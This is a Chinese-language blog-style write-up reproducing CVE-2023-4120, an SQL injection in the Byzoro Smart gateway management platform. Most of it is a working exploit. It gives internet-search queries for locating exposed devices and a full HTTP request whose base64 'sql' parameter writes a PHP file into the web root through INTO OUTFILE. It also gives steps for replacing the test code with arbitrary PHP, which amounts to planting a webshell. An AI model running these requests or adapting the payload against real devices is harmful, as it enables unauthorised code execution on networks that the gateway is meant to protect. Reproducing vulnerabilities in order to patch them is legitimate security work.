文章目录

- 百卓智能Smart多业务安全网关智能管理平台SQL注入CVE-2023-4120 复现

- 0x01 前言

- 0x02 漏洞描述

- 0x03 影响平台

- 0x04 漏洞环境

- 0x05 漏洞复现

- 1.访问漏洞环境

- 2.构造POC

- 3.复现

- 0x06 修复建议

百卓智能Smart多业务安全网关智能管理平台SQL注入CVE-2023-4120 复现

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!

0x02 漏洞描述

百卓Smart是一种系列品牌上网行为管理设备,多种应用功能集于一身,包括网络应用封堵、流量控制、链路负载均衡、网页分类阻断、上网内容审计、防火墙、VPN等,可帮助企业有效减少网络建设成本、规范员工上网行为、提升网络带宽利用率、避免企业信息泄露、增强网络稳定性和安全性。

北京百卓智能Smart管理平台S40~S85F发现漏洞,漏洞编号CVE-2023-4120,级别为严重。此漏洞特征于管理组件文件 importhtml.php 的功能处理逻辑,对参数 sql 的传参处过滤不严,导致任意SQL语句的执行,造成任意恶意文件的写入,该漏洞已向公众披露并可能被使用。

0x03 影响平台



百卓智能Smart管理平台

0x04 漏洞环境

FOFA语法: app=“byzoro-Smart”

鹰图语法: web.title=“Smart–管理平台”

0x05 漏洞复现





1.访问漏洞环境



2.构造POC

POC (GET)

GET /importhtml.php?type=exporthtmlmail&tab=tb_RCtrlLog&sql=c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDMxMzIzMzM0MzUzNjM3MzgzYjIwM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvdGVzdC5waHAn HTTP/1.1

Host: ip:port

Cookie: PHPSESSID=39efc8fe125ea1e7bd84ebbaa3ff6533

Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"

Sec-Ch-Ua-Mobile: 0

Sec-Ch-Ua-Platform: "Windows"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: 1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close



GET /app/test.php HTTP/1.1

Host: ip:port

Cookie: PHPSESSID=39efc8fe125ea1e7bd84ebbaa3ff6533

Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"

Sec-Ch-Ua-Mobile: 0

Sec-Ch-Ua-Platform: "Windows"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: 1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

3.复现

成功响应,写入的文件读取成功!!!





POC自定义

测试php代码 > 0xHex编码 > 替换SQL写入文件内容 > 完整SQL语句base64编码 >替换sql传参值 > 访问执行

select 0x3c3f706870206563686f2031323334353637383b203f3e into outfile '/usr/hddocs/nsg/app/test.php'

0x06 修复建议

1. 官方已发布安全修复版本,请升级至官网最新版本。

2. https://www.byzoro.com/